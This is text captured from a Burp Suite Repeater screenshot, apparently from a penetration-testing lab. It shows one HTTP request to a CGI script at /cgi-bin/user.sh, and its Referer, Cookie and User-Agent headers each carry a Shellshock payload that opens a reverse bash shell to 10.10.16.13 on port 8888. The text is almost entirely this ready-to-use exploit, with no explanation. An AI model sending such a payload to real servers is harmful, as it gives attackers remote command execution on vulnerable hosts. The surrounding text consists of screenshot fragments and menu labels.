 orts (conn-refused)
Burp Suite Professional v20
Burp Project Intruder Repeater Window Help Turbo Intruder Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.16.13/8888 0>&1
3 Connection: close
4 Host: 127.0.0.1:8081
5 Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.16.13/8888 0>&1
6 User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.16.13/8888 0>&1
7
8